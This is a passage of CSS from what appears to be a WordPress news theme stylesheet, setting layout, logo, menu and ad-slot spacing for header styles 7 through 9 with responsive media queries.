    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-7,
  .td_category_template_5 .td-header-style-7 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 8
  ----------------------------------------------------------------------  */
  .td-header-style-8 {
    /* responsive portrait phone */
  }
  .td-header-style-8 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-8 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo {
    display: none;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
    display: block;
    bottom: 0;
    top: 0;
    width: 168px;
    height: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu {
    padding-left: 0;
  }
  .td-header-style-8 .td-header-menu-wrap {
    display: table;
    width: 100%;
  }
  .td-header-style-8 .td-header-menu-wrap.td-affix {
    background-color: rgba(255, 255, 255, 0.95);
  }
  .td-header-style-8 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-8 .td-header-header {
    clear: both;
  }
  .td-header-style-8 #td-header-menu {
    min-height: 48px !important;
  }
  .td-header-style-8 .td-header-top-menu {
    margin-left: 282px;
    width: 786px;
    min-height: 53px;
    padding: 12px 0;
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 212px;
      width: 768px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 152px;
      width: 588px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-top-menu {
      display: none;
    }
  }
  .td-header-style-8 .td-header-top-menu a {
    color: #000;
  }
  .td-header-style-8 .top-header-menu .sub-menu {
    background-color: #fff !important;
  }
  .td-header-style-8 .td-header-sp-logo {
    position: absolute;
    width: 238px;
    height: 94px;
    top: 6px;
    z-index: 10000;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 190px;
      height: 89px;
      top: -6px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 140px;
      height: 87px;
      top: -5px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-sp-logo img {
    max-height: 86px;
    right: auto;
  }
  .td-header-style-8 .td-main-menu-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-8 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-8 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-8 .td-a-rec-id-header > div,
  .td-header-style-8 .td-g-rec-id-header > div,
  .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-8 .td-a-rec-id-header img,
  .td-header-style-8 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-8 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-8 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-8 .td-header-main-menu {
    float: left;
    width: 100%;
    padding-left: 282px;
    background-color: transparent !important;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 212px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 152px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 0;
    }
  }
  .td-header-style-8 .sf-menu > li > a {
    line-height: 53px !important;
  }
  .td-header-style-8 .sf-menu > .current-menu-item > a,
  .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-8 .sf-menu > .current-category-ancestor > a,
  .td-header-style-8 .sf-menu > li > a:hover,
  .td-header-style-8 .sf-menu > .sfHover > a {
    background-color: transparent !important;
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap .td-container {
      padding: 0;
    }
  }
  .td-header-style-8 .td-affix .td-header-sp-logo img {
    max-height: 46px;
    padding: 2px 0;
  }
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-8,
  .td_category_template_5 .td-header-style-8 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 9
  ----------------------------------------------------------------------  */
  .td-header-style-9 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-9 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-9 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-9 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-9 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-9 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-9 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-9 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-9 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-9 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-9 .td-a-rec-id-header > div,
  .td-header-style-9 .td-g-rec-id-header > div,
  .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-9 .td-a-rec-id-header img,
  .td-header-style-9 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-9 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-9 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-9 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-9 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
